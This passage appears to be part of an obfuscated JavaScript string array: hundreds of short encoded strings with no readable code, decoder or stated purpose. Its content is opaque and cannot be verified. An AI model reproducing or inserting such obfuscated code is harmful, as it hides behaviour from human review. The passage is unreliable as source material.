MLm','WPfWWQuyWOG','WQNcUCkme8oQ','mmo6he0R','hSoVofDb','W4tdTv1CWOe','WQBcVCk4jCkr','WQRcQGZcPvu','DSowWQWtWRe','W7BdIw9xWO4','WPnYWQj2fG','W7GBWRTocq','W4hcG8o1yCox','WOz2WQfQcW','WOrmW5rlwa','W6GXtr1Q','WR/dNa1VqG','hgRdMcPL','D8kwW7hdTf0','W6FcOYLDxW','WPv5W4COFG','W7Gwxtvk','W6ldL2TiWOq','W5vqW6ZdVfK','ECoCuSkHW5a','W7RdM13cOCkm','B0NdQCoZW6K','mConW4/dGYi','WPfIW5vvsG','WQf/W4FdOSkD','W4JcONudvG','wmo0W4ZdPCoK','W5hcQWrruq','o35wWQVdOG','l8oKfvuT','bSkTW7tdRmkn','W5mXggjY','WPdcJbFcTLm','W5tcUc1mrq','W5rVWQddKhG','WO5FW7jlvW','W64pFdRcIa','x8ohW5KAW5u','W6xdOH1+WR0','W6xdSIbyWPO','WQGfrW7dTa','W5xcNr15Dq','WQFcSuzFWQ0','cfVdOsxdTW','WRrHWO4FWPe','D1uDkSkJ','omkaW7xdNCk5','W73dMwbcWOe','EfVcUdFdSq','W5WZsaDw','W5ryWP1HWPy','WOBdSwrrWQ0','cxlcRmoNEW','zSoAWQScWR8','W5BdRLvBWPi','W4JcOsjEuW','WOy+W50JWRO','pLW+WQbc','vSkJWRbVbq','WQddJgr7WQW','s8k1WQ1Ueq','WO/dTXldU8o1','WPjsW5VcTmkM','WO8GssNdQW','W77cMmo7EbS','A1Guimk1','WOT/WQbGga','txNcMSoVWPm','zNpcGGtdNq','W7y9kun0','WQzWW43dVmkm','v2VdOmooW4m','W4S6cMfS','DSkonINcMW','WRDTW6tdMCkQ','WQtdHrT3ra','WPVcP2dcLgO','u8oMW4WXWQK','W5XtWQZdMMy','h8kZmCkKWQC','WRZdJCkGWO0H','WPKzWQmXWO0','lhOpWQTF','WRKkW70nWPO','fCkcW5ddU8kq','kCo5huq1','W5pcOYHSBG','W6mpeff3','WPPfW5TiqG','WPZcOmkEc8oS','omo3bvaM','WQFcSH/cTLu','WR5htSkpW5e','W6WnsJ1h','mqSWWPtdLG','jaq8WPxdJq','rrRdSt/dNq','W5xcVfexDG','W54ZbM1X','nSoLbvy1','WOegW4yTWRu','WP88WRhcTmkg','hwldKtDM','n1aKWRzx','WRbux8o3W68','CCkclIxcQq','W4ddSLXrWOe','bh/cOe7cGG','WPvGWRGmWPe','mCorW6RdPGK','W5L0rCkBW6y','ahpdKc8m','kmoyW5ddTIC','WOv/WQyyWPm','o8otW5FdKsm','W5PbW6RdMHO','W5PRW47dHrS','bIeDWOddTq','WPRcULPdWP4','r3BcM8o4WPy','Dt/cQZBdUa','WO9oW51DwG','W6/dPrHJWRm','AeuIjSk/','wmowWOekWRG','WP5UWRKiWP8','W5jhWP1YWOS','u8oDW4FdRmod','cCk3W6xdU8kk','C8kjW6tdPfq','W4fYW6hdLxO','jgJcT8oaua','WPSRW4mXWRW','ESkGWQCXWPq','W6TYW5/dTNe','WPbVWQrYca','ECkbW6ZdTfu','WPPLW4emBW','WPpcT0TkWOi','WOnVW5CxWO4','W77dRICaWQW','W6hcTCoIzri','W5vDWRFdGNe','sHBcOhDZ','bmkNW5ldKCkE','eCkWW67dPmk4','uMVcMSoNWQe','W7xcSaKinW','DuhcQIBdSG','W5dcJmooCHm','BrVdHrxdVW','x8k2W5VdG1G','W4xcOGhdMw8','WRpcTaRcUL8','eSk7W7xdTCkb','W4ldOLHqWR8','w8kOWQXbcG','WOldUH/dUSor','W7/cUMfUWQC','urxcRSoVsG','WOvEW5pdKCkA','W6rxW7/dOgm','W7FdKMflWOm','vIpcJNXV','WPDaW5tcOSk5','W6uOWQuVWRi','C8kBW7RdRLC','CmkcW7/dRfy','W6dcVmoQvbW','W4tcPYnArG','bupdOdxdRq','W77dJ31mWPe','WOK/xcFdTa','AJZdKgew','aNJdGYX4','lgSBWQ7dRa','WRtcTSkya8oR','WPqGWQuWWRG','WOzEW4Lcva','CxSJpSkb','WRtdKCkIWQae','mNxdTdzJ','WR1hqCkwW44','WPjZWQTMdq','oKuXWRjm','D0WllSk/','B27dGSoAWRi','DSkcls/cIW','rxldUmogW4i','WQbxWQHYjW','cvBdTshdUa','zWJdLqRdUa','WQZdKrTHqq','WPRdJu1RWOW','WR3dRCkXWQaN','W7pdRIv0WR0','WOLMW6xcMCkS','WPHxW4PvrG','ACkxoJVcMa','n8kpW7RdK8k7','x8k1WQuvW5u','W7pdLcH8WPK','uCohWQK9WPC','W7pdUajPWQW','kXxcHmopBq','W5dcJqTRW5y','f0ddPLNdTa','WQXZW7LAFG','sJ3dPW3dUW','W5DdWQtdGbS','WRHOW4RcLCot','WRRdS8kLWReU','W73dVhtcR8kk','W5eQbgb3','WPyPW7ZcL8kH','aaCYWPJdLq','W798WPZdMLy','v0dcRZpdTW','AYxcILTm','WROtW4RdMCkg','nf8NWPfi','ELuejCk/','WPbuW55Asa','t2RdUmocW5S','WO5IWR9Zfq','mNdcTCoawW','wmokWRqXWQS','q8oiomowW6m','W4HEWQ/dGNO','Ev/cOd/dSG','t8oJW5xdQCoI','W7dcHCoGCWW','lLtdOSosW6O','WPHuW4LTDW','ah7dJdnG','gSkUW67dUSkg','fKtdUsldUG','gxFdMcrR','wNZcISkoWQ0','fmk7W6FdVmkf','cW4VWRpdPa','WRvUW7hcRCkR','hCoXWQ7dQr0','EmoutSk+W6O','W4KYa2P/','iglcO8oksW','W6VcKSocDty','W6qexsLr','W6xcMCoTBXW','ttNdHwTB','W5LCWP9WWO8','WOZdVatdUCo/','WR7cGWX6mG','ASknW73dTvO','W4BcS8oNsSob','o8o6pvuo','ma4ZWPldPW','WPm1W6ztWQi','W5bvW6RdMNi','WOVdNaTBpa','l3JcT8ortW','W4NdUmoat8k2','edSEWRDx','E1FcPdddTa','W440c25K','W6VdVGD9WR0','WPzxW5LfrW','fSk2W6xdSmku','WO53WQLYba','WOr6W4aKCa','uf/dQmonW50','WRBcQ8kFdCo2','jLJcVmouqG','W7tcLCoowMi','pmolW5ldHYm','WPL8WROvWPu','h1tdVtldSG','WQmdtYxdOq','W7ZcGSoMyCoQ','fw7cULRcLq','Cr7cPKXk','a3VdVrJdUW','afRdVttdSG','xfeEemoi','WRXvrCkiW4K','WQddGe50WOi','W5JdIedcLmk6','W57cQdTuxW','WPT0WQOuWPi','WRzvW7RcTSkg','W6RdVGX2WQi','Dvadb8kC','WOFdVXRdUSoH','BSkqW6xdQK8','thVcGCoZWOO','WO9FwCkkW5e','xCklWQRdR8oW','BmkuW6ddSLi','WOPnW4NcRmkK','B8kxlJRcJW','W7VdSwdcOCko','WOzOW58/Da','WPWzWRqXWQy','WR5PW7RcUCkA','WReoW4WGWPC','W6OojYn0','Bb3dHGJdTG','u1mVm8kr','rrVcVM18','zmoiWQ4dWRy','W4XcWP1MWO8','W6ldVNFcS8kq','WOPTWR9+eq','WOyJW54GWRa','cx3dHYjY','WQLTWRThfW','WR9ZWO0uWOm','gmkfW6JdGSk6','bSoAW6FcMCk4','WR7cQ8kEaCoM','W5DoWO1LWP0','AmoyWRiAWQ8','WRtcSaxcS0q','xmoAW5FdNrK','gmoVe1ay','W482cg1L','EJVcSMPP','qNRdU8ooW5S','W6FdTvNcTSkx','WPxcTLnsWOu','ix8EWRLF','W6NcU3e0AW','oCouW5tdLIW','WRtcImkPFmoQ','W4KFiNfN','j3FcQSoHxq','W5hcPYfwua','W43cPMyywW','ECoplCk9W7W','lSoNoJ0P','WRdcLGJcG3C','WPbLW54NEq','celcPM/dQW','vCkmfJRcGW','W4dcV8onw8oN','W4dcOIztwa','k2/dMr3dGq','cfZdSJJdRa','WOyZW4GIWRK','ESoBWQSfWRq','ib0GWORdHq','mvqnWQXO','WQPYW4NdVSkm','WQZdQqjQyW','WP/dHxRdPSoX','WP7cT8otBG8','W5fsW6pdHxO','WQf7i8k6W6O','WPXYWQevWOG','W5jhBLrd','W4jCW7/dVmkm','CtddSZtdVq','WPPiW7OIrq','W5ezdu91','W5DqWQtdKwi','aCkRW7FdVSko','W43dLXnQWP8','sJddHqZdUa','sWxdKJBdMa','W6nzW5JcVx8','W4lcKmkKWOKR','W7y2tf1o','WPxcJmk5bmks','kNq7WQTP','WRhcPHPtCG','WQnxW47dKmkT','W6f7W4BdHq8','WQXSW53dVSkd','EfaulCk4','WOBcS01qWPi','hmkyW4ZdG8k3','nSosW5FdKZm','WQ13W6NdTCkl','umoJW5BdS8oX','b8k1WPZdV8k7','WRRdV8kTWQiK','W63dVhRcRSkn','WQFdNH53uW','k8oWavy7','WOfoW5xcSCkI','W5/dRxFcUSoL','WP4GW4WXWQa','mCocW6JdKCk7','FSo1W5hdJSoq','fLNcJMFcOG','W6ygrcvw','W6jKWQxdRLC','WQ7dUmkYWQuV','W7lcKCo4Fbm','WPFcQLzfWPu','dCk4W7ZdR8kt','WPRcO1zvWO4','uhJcN8oYWPC','cKtdUdxdSa','W4HgWObKWPW','W5riWOrLWPW','W4ldSmopWQyN','cfNdVdldOq','r2BcSCoWWPm','W5WWBczW','FHtdSGpdVa','W4xcG8o5yCol','W6HUWQxdKgm','W6qgrYrq','dMpcR0tcHG','ohy6WPPv','W4tcRSo1bmow','W4xdHe5OWPe','WQVcOefYrq','W7ZdMwDuWPC','W4ZcU2atta','W51cWQldH3y','v2NdVmoyW4O','BSkFWQ5Yaa','cwRcP8okDq','W6NcJeaCta','hSk9W7BdVmkq','omoqW5NdGt8','wg7dGmoHW6W','W6XKW4Hpva','WOZdKdddPCov','BCoxsCk3W5a','W63dJMGRWPu','W7ZdQ1ddLCk9','sSo5W4hdUCoS','dSkNW6/dPSkf','rrddTSoHW4y','WOPtW45fvW','CWxdKXldTG','W7JdThNdLCk4','WPnZWRXNgq','E8oaBCkFW6G','WRdcVaFcPui','WOC9W5OIWQ4','dh3cSLJcNG','y8kSWQjpeW','BmktpdNcJG','WOZcN8k3lSoi','WObxW4jnvW','srVcRwj8','W6pcLKFcTSk1','nCknngKc','WQVdHZzlva','W78hqZzh','WRpdS8opWOKk','WOJdTXpdO8oI','DSojqCk1W5K','W6ddSglcRmkm','WQ8bpuxdGa','gMhdU0ZcJa','jNJcQmokta','WRFcPJRcULW','imonW5NdIdi','rSkCfupcKa','u3JcLmoLWQ4','W7feWO1oWRC','Cv/cUJFdUa','WQf6W4ZdPmkf','W4DdW4JdSvu','W7fnW5/dMKi','W6ODuYnj','WRBcTrNcPwC','WRhdHqP/qG','W4tdSHnmWQG','yvyopmkY','B0dcStddOq','WOZcJGZcMSoQ','hmk5W6VdS8kh','W7lcGSoJBCoR','s8kGW6xdU1u','WOT8WRTIcq','jCokW4xdNtG','WRxdSSkiWOyZ','WOXUW6tdNSo0','twRdQSofW40','W43cVMistW','WPKMrdVdUW','WOGMW44QWQu','iCkMW6ddN8kv','WOXtWRzFsG','WQqzWQSpWQy','WOuPW4PazW','W6BdKMLNWRy','WPj8WRudWOK','W5XJWQldKfS','WP3cIw1cWRa','eg7cU03cKq','W57dTf9aWPy','W6NcHmoOCbO','WO9LWQ0vWOK','dCkWW7tdP8kE','W5pcL8o0BSoD','lmk7W57dHmk7','W7/cU8osgrm','WR51W6ddUmkF','WQnrW4LIAq','W5lcSY1xsW','WQe2CGtdGq','v8oXW5ddTmoN','F1lcOZtdVa','W4VcOMe7EG','WPjLWR8qWPu','WPbnW5TawG','D8oPW5ldUmkn','DmoovSkQW5O','WP5vW5pcUCkT','W5NcVmocBCof','EvpcQYNdOa','W5hcPSoGy8oB','tbZcUJpdPW','zSoNyCk/W60','W5FcP3yqva','WOKKuY7dQG','WRPIWRHGWOy','WRpcQW3cMeK','jmo0h00+','mmoad18h','W5vbW77dINO','W43dI0VcQSoW','i8kYW4/dPJK','WO14W4CXAq','fCkOWP/dLCkP','CvyEkmk0','W5yPeM56','WR7cM8ocACoD','ESokWQKkWQe','W6xdUb5ZWQ8','v8k7W4NdKwO','WPhcTCkqh8oY','W7FdINzvWPe','A1OBiSk3','W4hdRe1jWOC','xCofWOa7W4a','fwZdLcnT','WP3cO1bDWP4','W5fiWO1JWOS','WQfgWObrdG','WPa0tY3dUG','WRpdVCkRWRi8','pCkGW6VdUmkW','WQXhWOT2jq','WOzMW6ijDG','FKOhmSkQ','WOu2uIZdOq','iLtcGSk+na','W4zxW7ZdKxW','WRrjySkaW6S','EdVdHsRdHq','WQddOG16wa','jx7cQSobqG','WRH8EmktW5y','wg3dV8oyW4y','WPOduJhdLW','WRFcSrtcUvy','sSkdoWddSq','rxRcISoIWPy','zdddNIVcJa','tGpcVwb7','twZcI8odWQu','WP3cTCkPcCoY','W5rhW7ldI3C','B1pcLmozWQC','W6pdU33cOCkj','WQLWWRH+ba','WRFdJ8kjWQuN','rMtdTCoeW6S','lu7cQwdcNG','W6BdONVcS8kv','iSoxW4NdGdG','sw3dT8ojW4C','oN82WQPs','mCo2dM07','W5NdGgjBWOO','WPzJWQeqWPC','W4TnWPTJWPK','WPfrW5tcS8kK','lmoHb0i2','W6XKW45FyG','t2tdVSohW4O','ibePWOBdGW','lSogExme','W6FcJmo2vH8','W75GWQyCWOi','W5VcKCoWBCov','Fb3cN25l','W4SnEIbg','W4jDWQxdHNS','WQNcOGNcOe8','dfVdVIBdTW','rSobW4WXWPq','W4xcRcrjxG','taNcR2JdVq','B3JcGCo+W54','W7ldSrL9WQ0','WOvwWQDUla','w8oFW6NcMSky','yaVdOrFdGW','WPVcVfHcWOq','WQ7dSCkOWQ8U','WOG8W4e/WQy','t2/cK8oYWO0','zCkGWQeXWQe','s03cSmkoWQq','DSouqmkWW5a','g3BdMYnQ','WQRdSrRdVCov','B8k6WPD4gW','bahdJK9i','fCkPW6xdUCk4','tYxcGLXO','hwZcUfJcMa','nK0NWQHF','WPTZW7fVFG','WObpW6ZdVmkz','omokW4NdKIG','ye0wl8k8','geRdKbNdRW','hCo6W4FdIsW','iW0/WOxdJa','h3ZdIc1L','F1GkiCk/','tSkdWOWmgW','W5RdSeTbWOm','W59jWQhdJh0','WPtdLuLTWRC','W7VcMCoVFam','WQxcPCkCd8o4','W7/cU8kAdmop','WOHFW5NcRSkX','xCkbW4FdP0C','mmoUaL8G','WQ7cHCk4fCo7','bmkIW7pdV8kD','W7BcLmoVFrO','DmoPuSodWQC','WQbAWRDjfq','W4RcOwCvxa','WRhdLmksemks','WR7dNZjACW','WPjxW57cQmk9','amkQW6JcMSkm','W6VdUWX1WRy','W5qXa2b0','W4dcTMr9WQW','u2ZcT8kBWOa','W5JcOt5DwG','WRdcUSkEh8oQ','bu7cLCkOta','f07dQctdSW','lcOnWONdSq','W73cP1q2wG','ESoNBmkZW5K','DJNcPf9/','c8oSW6hdUK8','k1OOWQ1F','WOj8W4mLFa','bNJcR1VcNa','W53cSxCfwG','W47cQMCBEG','WRNcSH7cVLm','W7BdJg1cWOu','WQfSW45wqW','WPjkW4acWR0','AmomqmkOW4m','f1tdHdxdIq','hmoTWO0DWRu','WQnEW47dNmke','WPzZWQ4rWPC','WRZcOaBcMMa','AHpdNrddUq','cuNcRWjS','WPFcLLJcMmkC','W4/dMH/cVSkj','WPDtW5lcOSk5','sa7cS3r9','ECodvmk1W5a','lW4ZWPpdJW','W453W7pdSw4','W5RcPsnlta','W4tcLmoYzCoz','WQNdGbXVxq','W7lcJ8oGzCoS','WQnYW6xdLSk9','WR3cQCkClSoo','W7BdTWDSWPi','nh8PWPTm','W61mWOxdPMy','WQD+W4hdQSkj','k0pdPtZdPa','WQXdW5vlAG','W6ddNXddOSoX','W6hcN8o7Frq','rWGRWQVdOG','W5S6W67dGhm','W4tcGd50AW','WOxdOrhdPSoP','W4acBqDX','W5BcVMOiqW','WPjxW5pcRSkQ','W7NcJSoGzWa','W4mrmL10','W7/dLgviWP0','WOyPW40NWR8','W5RcHmopuYW','wmkGWOX0jG','nhq3WPvm','WP1FW7RcISkE','eCkPW6NdSSkD','y8owt8kZW4i','uw3cHSoHWOm','WRNdLmkxACo1','oNNcU8obwq','eNZcO8oMEW','b0tdLtZdHa','f0NdTJJdPW','W505gxD7','WQNcQ8kbfCoO','vftdJmoPW4m','smo7W43dQmoS','x3pdHHddTG','WOhdOaldV8o4','WRrEW71Dfa','z8ort8kTW6m','W5L0BSkdW6C','CKhcUtxdOW','uCo5W5ZdTmo3','m2RdKGnm','oIajWRtdQa','W69LWPRdHMC','vMZcGCoUWPy','WQq2yWxdTG','W7hcMCo5Da8','W73cGmodgre','W5SSbN1J','WR59B8o3W5u','cCk7W7ddVmkV','W4hcRtHDrG','W5m+bNvV','Cmk3W73dJYq','o8owW4NdNs4','pGWDWRNdOG','W5ZcQhSvsq','hL7dTYtdQq','W6lcK8o7FXe','W7/cHfq2DG','fmk9W7ddPSkt','pxdcOmoDva','pSoxWP/dNSk8','WRRdNXv3wq','WRFcQCkAdSoS','fMpcP1xcNa','uSo7W4hdSmoY','WO9PW7pcU8ot','W7pcSWKjsa','FmknW6FdTuS','thVdUSonW4i','cmk1W4/dTCkM','fGJcK8k0','lN3cGmobDW','W5hdUmoIrqm','WQ7dNr1Qra','bCkNW77dRmkn','WRdcRXtcS0G','Ae0giCkQ','W5qOdxve','W49FWRBdJhW','vqtcRgPW','WRjTWPqpWRu','W4PzWP1KWOa','W5vyW6ldNg0','WRBcTqFcUue','WP3cJSolvdS','W4JcVqf8ta','jwRdHuJcMW','BLifkCk+','W7JdRMpcRSkw','BweJcCkG','WRRdVmk3WQaS','WPZdTJhdOCob','vcxcGNro','WP9IWOeFW74','jvhdJLP6','WRrxW5lcT8kP','W5ddUdPAWPS','gu3dOZJdPq','WOjQvmkdW4S','chhdHIrY','W5nBWPnTWO8','z8onrCkZW6S','WOC2W44IWRC','W6NdL3ZcS8ke','BLuPe8kz','W5tdOI1sWOS','WOqLW545WRW','y8oNsSkAW6a','W5FdOfzbWOm','qCokW4WfWR8','WRRcMIXKWRS','rWhcRN5W','W7qvrZjl','sCo1W57dRCoW','W6itttbj','iuxdNchdTW','hLyvWPfR','v3ZdPSofW5e','u1JdI8otW6W','W4bhWR7dGxG','WOeJW40GWRW','BXldLrBdPa','WPrLW6O3ta','WOVdOHFdVmoZ','WPz1W4G1Ea','W7OXAbrC','WR1XWO8uWP0','bg/dNJZdOa','axRcQtNdVG','W6H3W7NdSvi','W7JdLfpcICkF','WR7dSqZdLCoK','W5e6W6xdKf4','W4RdLYb1WPK','bh7dRIjp','W50Nqb8W','sSoMW4VdHmoY','WOZdKmkLWQ4a','WOqJrY7dPq','W53cJmoXzSoo','ACows8k7W5e','W6NdThFcVCkA','ECosqSkRW5e','WR16W4xdO8kA','WOrpWRTfbq','WRpcU8kcd8oW','WQxcTSkDaCo0','W4tcJcS2Aq','ySovw8k7W5S','ALiCpmk+','WOOItcJdPW','W4XskKzu','WQRcObBcSKm','WQRcV8kAaCo9','WPPvW4LcwW','pmkoW6NdKCkM','amkaW4xdNSkC','W4raW7/dGM4','WOflW7Ddya','W5BdPfvhWOe','fhddGJD3','z8kbW6NdPZe','WRhcUSk0emor','W5tcHc1ojW','C3hdGsZdLa','WRFcRSkrcCoY','m0y3WQ9a','WQJcUCkcamo9','gLVcNZNdOa','WOiGrqZdVq','WPmzWOycWQy','nCooW6NdNWW','W4nzW6JdLx0','vNBdPmoEW5m','W7GBwIfs','kuNcGMpcHG','W6FdJvhcQ8kQ','cSk2W5FdMmk/','W5/dUu5tWOi','ug/cMmoYWOm','W4FcGCoZzSoo','WODEW4Xgxq','W7vuW43cSSkU','n8o5ffe/','AmkEW7VdOfe','W6frW4tcVxC','WQRdMbXXva','rmk/WRX2gW','WQNcQrFcRKK','WPXuW4NcOSkM','WQXIW6PTEq','Emotr8k2W4S','W5hcNmoMCmoj','ihJdPsFdQa','awFcQfBcHq','W54Sf3r8','x37cHshdPG','W45GWRLLWPC','hSo5W4JcQWG','W5Hhe28y','W7xdMMFdLCkn','W7HCWOXOWQG','zCoEWQPPW5u','W5JcP3aDqa','Amk3W5RdOeC','sqdcS8o3WPm','W4VcIMiLtG','WRdcQWZcS08','WRv7i8kuW6y','W4CZnmkeW5K','WQXTW4tdIKe','WRfoxSkAW5i','WRmNW6qRWPK','W7RcUYn7FG','WPGVW4aMWR8','rWxdQSkLW6m','WOnPW5WLCG','WRPtW4ZdLSkH','wXddTqRdMq','WPriW4bbtW','ur7cPNL5','FCo1W6FdLNa','WPFdOGBdPmoQ','y8ozWROkWQ0','yLRdOmoIW4O','k3FcU8ojvq','WRlcGSoGbSoS','W6aqsd1D','wrxcP2TW','cmkTW7FdU8kc','W5LBxSk6W44','W4VcU2ubua','WOKUW405WQe','WRvyWQC9WQy','WOuMW4GMWRi','WPWRW4ftW5O','jhJcRWjM','WQvXASkoW4i','bgldLdbX','WP3dObddPSoQ','fmkQW6/dTmkl','WORdKCkVWPyQ','hKtdTd/dPW','W7LoWQFdRey','wNFdQSoEW40','W5JcRdXjwW','eNBdIcDN','WQvFqmklW4m','hKupWPLd','nmoansGm','W4tcOdTVtW','f8k4W7ZdSCkC','E8oxWRqEWQW','WQmdtGBcIa','WPHJW4K2FW','WPvFW4Ldra','W7KduZfr','W67dTaj3WQ4','a0ZcGwpcTq','WOXUW6NcNCkS','W5xcHmo4zmod','pqq8WPpdJG','WQ9AWPTWfW','WQxcQSksemoR','zuFcSthdTG','WPXJW5G1Eq','W5f/WOPKWPq','WRXYW6xdLSk4','W7LxW6jDFW','hCkGW7tdRmkz','WQ3cOb7dHtu','WRWWvmklW4C','WRddISomWOK6','WO3dSX7dVmoO','W7BcNmoODru','WOzOW5GKFG','W5ryWQDlWR8','W7KVd0DH','WOLbW5zAxa','wwlcNmoHWO8','CvJcUdZdQG','W6tdGYfXWRO','WP5VW5ZcKCkp','vgFcMCo4WOO','WOfqWQvIlG','A1dcSdBdVq','zbJdHqxdTq','WOfOW5y+Aq','W6FdNbn9WR4','ELNcVY7dTW','h8ojW4BdNcq','WOy0W4iXWQi','W5NcOWbxWOe','e8oVW4pdSs4','u2ZcNSoMWPe','WQ50W5hdVmkg','WQBcRsRcLM8','W5e9f2PL','W5xdThTmWPS','t8kooG7cMq','uWdcVxDY','dCoAWPhdNCkX','DCkaW7hdSfC','WPeLW50+WQm','zrVdOtldGq','WO94WQTQfq','W5lcSbW7qq','mmkHW5tdVmkz','WOpdQSk3WRqV','D3RcISodWP8','WQ4KyGldPq','oSoYa1u2','cwtcRvlcLW','hmkIW7tdRmkx','W77dUNVcSSks','WRz0W53dUmkC','sCooW5RdGKu','W7pdSHjUWQ8','W6ZdJMbwWOe','W6mDAJ58','WOXsWQxdVmk6','W5FdTe9zWPC','geCsWRzQ','jf/dMtjH','xhZcMmoYWPq','vwaRWR1o','WRLFW5tcQSkh','lSoRb1qJ','W6tdOMJcOSki','ACoTiclcJG','W64XBKz9','W53cPJTusa','W6NdOv3cL8kF','W63dTgD/WOe','muqPWOPe','mSoReuG1','W68gsYLy','W7DiWQHfWOO','b1VdQsddSa','W4ZcP3Kqsa','khxcUuNcVq','W7JdTMbbWRC','W7hcHgPQnW','EvdcOsldOq','ESkQr8kXW5a','WPOiW40oW5K','r8kqgcNcRa','WOrkW5Tdvq','jCoPaKqK','WQ7cRCkveCoV','W6BcMCo4zG0','WOVdVXhdOCos','hhatWQbg','WQ1xW5VdSmkS','f1ddOJLT','ASohrCk2W4S','WRHEW4VcUSkU','i0m1WQbF','cCoxW4WaWPi','g0/dVIhdUG','rmkNWQPHhq','oxdcPSonxa','WOtdSrddTSo3','W4fEW4BdNmkI','WPddImkeWQaH','xMZcM8o4WPm','FXBdNHddPW','xvpcJXxdVa','W4BcSYH6uW','W6xcV8oKCtC','W69bWQ5UWPq','pfajWPrc','WOe4tcNdUq','sJ3cUqJdVa','WO1eW5Xkwq','fCkiW7ddVSkl','W4axEJ1l','W5raW6/dHhC','ixBcHmoiuW','rN/dRSoFW4y','FWNdKHFdSW','WOXKW5fvwq','i080WRzk','W7/dRGvVWR4','hmouWQWgWRO','W6BcKSoVErC','oe7cGCoXBW','W67dVajHWQO','WPCNW4yhWPK','jSkIW5JdHmkY','eLpdRG8m','WOtdOX3dRmoG','W4DxWPneWRS','vSkLWQf3ca','WP/cQa/cMua','cepdOItdQG','WP8BW54sEa','WOFdIHr6xG','W6XrW5v+Ea','W4tcMCo2ASoc','WO5tW53dL8kG','WPDXW4/dOCkJ','W7JdRaX/WQG','WPuNqYxdPq','WPNdPb/dOCo2','s8kQqSkBW6y','WQeWrmk6W6O','ovNdMapdOq','xmk8WQbMgW','yCkJtepcIa','W6i7zdiL','WPdcRSk9jSoq','WPNcVhxcRIS','W7L6W7SZFW','WPv2WOXRiG','WO0HtspdVG','julcVLlcKW','W5zLWOneWPi','WRjsx8knW40','WP0UW4WSWRC','W5NcUZ5asa','a1xdTJldTq','W50MdNr3','WRPzw8kwW40','W4BcGmoPD8ov','W4BdM1ddLCko','WPrmB8kaW6K','WOldNbXOrW','c1JdQdhdUa','kSowW4hdJJK','W63dIwrIWOy','WQPdWRHWjq','WQzrsSkaW4C','W75TWQ1QWRS','WQpdMbn1sa','WP1IWRqzWOK','W4SMnMmy','kmouW4JdKZ8','BaRdNGFdOa','qCoPlCkmW70','W4hdU3RdGmoW','W6JdRG5/WRq','WRqVbxbH','nLOQWQHw','WOldNWhdVmo+','W5JdOqv8WRq','iSozW4hdNsi','BWRdNr7dUG','W6RdUqv3WQG','WQRcUCkjbSoX','W4zcWQBdM3W','pCoqW4pdGY8','AXhdNaVdRq','WQbAWQLjea','WQbWW43dVmko','W7VdNfVcNSkT','W65gWRddQXS','WQ3cQGtcTum','WPxcS0PFWPi','WOCLqs/dUG','W4xcVKfQAq','W4FcJmoID8ok','iXC5WPddIW','W5RcVsnAtG','uhBcN8oWWO0','WO8/zYRdLa','FvNcOspdUG','W6FdVqr6WRC','WPTIWR5Hca','W5e2cMz7','WPRdQZLvpW','WQHvW51erG','wmonzSkXW6e','W5BcJeXYWOi','W53dJufiWRO','axtcU0ZcGW','W6ybsdrt','leu1WQfe','W5BcP8oUqJa','FvCzkmkM','W4BcSYHcxG','WPejvrJcNG','W5FcLCoLzCoi','l3JdOc7dRG','W6pdK2fnWPS','E8oauCkXW5O','FqZdKbtdVW','WQrNW4/dPCkD','WQ9qW4/dG24','W63dJg9pWPy','WOqGxc3dSq','W5xcJmoPtCof','c3q5WOPc','CCoeWQewWQS','W4WOlKbX','CctcGwPW','W5XgWPX3WPm','WRhdKHD1rq','W4VcSxuEqa','W7JcG8oTErC','WOa+AJz8','WOj8W4G0Ba','aSk1W6FdPmkp','WR7cVmoQCmoU','W7VcJmoWyrq','x23cKmoRWPu','uCkKpttcHa','WRhcOmkqhCo3','W4hcRsfCuq','WRvxW7pcKCkg','WQ3cOqVcO0G','WQHKW7Pdva','W4xcJgL5WRm','ga7dHe9P','WRFcPSklbmoK','W4BdGqbcWQa','WQFdIWlcNwy','WPiLqsZdPW','bNFcOfddVG','e8obgfqo','cdD8k8k3','W4VdQe1wWP0','W6X0W6XyyG','W4W5dNv0','W6JdLxXwWQi','jNRdVmokWQq','nSkOW4pdSSkt','W4xdO0TAWOS','W5VdQKvnWPm','B0JdHq/dUG','W6WzWQmiWOO','mMZcGeZcGq','WQpdMJRdT8o/','l0uKWQbc','wLqcc8oD','WODpWOK2WOq','WRpcRbFcRL0','WQzkWODKW7q','WQ7cRSo1cCo+','WQHYW4ZdPSky','W67cJgayEG','WOddOqldOSo6','jmoxW6hdJW8','whFcUmodWQu','W7S/neP8','W4VdUv9EWPC','WO/cRCk0mmoz','WOddSWBdOmoJ','WQBdGG5Hsq','F8osW5BdS8o5','W6ZdI2XiWP0','W45oW6BdMMa','dCoravea','k1RdLmojsW','tMxcHmo5WOu','W4yAyb1o','dg7cOu7cGa','hCkLW7BdPSkh','rmk4WRn7fa','mfBdLmkRxG','cSkMW7RdSmkq','WPRdSM1NWRy','za/dJHpdOG','WQTRW4xdTSkf','WObxW4jhqG','WP/dVXRdVSo9','W7xdSa3dU8oP','vCklWR90fW','mSoZa1iM','W53cVh4Dsq','tSoKW53dQ8o9','ffJdHJTJ','iSkHWPTKeq','uqldHvjB','uu3cVCo6WQO','W65LWPJcSHS','WPeSW58WWQq','s8k7WRv2cq','W7JcJcHPAq','jfRdKJ3dRa','WOfkW4xcTSkL','mae+WOldKW','qSk6WRPKga','f8kGW6xdL8ku','Emots8k1W5K','zCopW5xdSCkX','r0/cHSoJWQ4','wf7cG8onWQi','WReDW5BdJG','W45eW6pdN3K','WR7cTCooyCoG','WQFdUWbVwq','lw7dGr/dJq','zCoEs8kHW4a','WONdTH/dVSoZ','W7WAtd1u','bhVdJsrY','WPbnW51cxq','bKldQcFdUG','ceddOt/dSG','W67dRG1XWQG','WOfHWR0iWOe','W5ZcVIrEta','WQRdJxzPxq','kXyQWOZdRq','WR/dJmkaWQKV','mfOYWQ9F','CueosSkG','WQNdTmkIWRyR','W7jIWOHUWPq','W4rCWRVdJMW','oCojW5JdNsm','WPKVvJVdPq','DKBcIIFdKW','gSkKW7ddP8km','WQ3cHIhcMLa','E8odWQWeWRC','WPVdJSkoWPqW','W5ZcPxCvwG','AZlcRhTH','E0ybkSkR','WOGOvdhdSq','W6JdTfdcQCkn','W6HnWPJdP3O','W7hdGhPCWPe','WR/cSGdcVuG','WQvmxCktW4a','lSo1avy4','Bh3dV8ojW6u','WRdcIL08iG','WRZdJW97yW','AKNcRYhdPq','eSkTW7JdS8ke','W4JcJSo7Dmoc','WRaWvCk4W6K','h33cISkOEq','FmkcistcJG','W5vXW5JdTN8','mCo3dLa3','sw/cL8oKWOe','WPK2ss/dUq','dvNdOtddTG','pGq7WONdLG','rCk0W5zimW','WOVdRrhdO8oX','WOxcT0rq